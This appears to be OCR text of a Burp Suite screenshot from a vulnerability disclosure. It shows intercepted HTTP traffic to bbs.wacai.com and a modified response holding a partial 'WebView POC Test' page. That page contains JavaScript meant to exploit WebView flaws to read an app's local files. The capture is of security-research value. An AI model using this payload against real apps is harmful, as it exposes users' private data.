 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comm
2030 http://bbs.wacai.com GET /uc_server/avatar.php?uid=4005176&size=small 301 321 HTML php
2031 http://bbs.wacai.com GET /uc_server/avatar.php?uid=2283555&size=small 301 321 HTML php
2032 http://bbs.wacai.com GET /uc_server/avatar.php?uid=4086696&size=small 301 321 HTML php
2033 http://bbs.wacai.com GET /uc_server/avatar.php?uid=4374225&size=small 301 321 HTML php
2034 http://bbs.wacai.com GET /uc_server/avatar.php?uid=3189650&size=small 301 321 HTML php
2039 http://oc.umeng.com POST /check_config_update 200 185 JSON
2040 http://bbs.wacai.com GET /thread-865171-1-1.html 302 44553 HTML html ç» æ è´¢è®°è´¦ç...
2041 http://bbs.wacai.com GET /api/thread/get?token=29fbb6e1cbb6a10c08449405c942e115c8de... 200 1141 JSON
2042 http://bbs.wacai.com GET /m/thread?tid=865171&popup=1&&platform=2 200 13145 HTML å¸ å– æ–£æ
2044 http://gather.lotuseed.com POST /?st=1&sv=1.1.16.1&tm=1444048055850&sid=TCYAAAYB9zdQAQ... 200 171 JSON
2045 http://log.huozhang.com POST /yt/index.php/clientService/cli_interface/client_register
Request Original response Edited response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>WebView POC Test</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
</head>
<body>
<p>
<b>Exploit webview vulnerabilities to read app local files:</b>
</p>
<script type="text/javascript">var i=0;
function getContents(inputStream)
{
var contents = ""+i;
var b = inputStream.read();
var i = 1;
while(b != -1) {
www.wooyun.org